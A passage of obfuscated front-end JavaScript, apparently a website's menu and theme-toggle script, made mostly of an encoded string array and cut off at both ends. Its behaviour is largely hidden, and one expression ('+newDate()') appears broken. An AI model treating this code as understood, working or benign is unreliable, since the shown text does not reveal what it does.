_0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x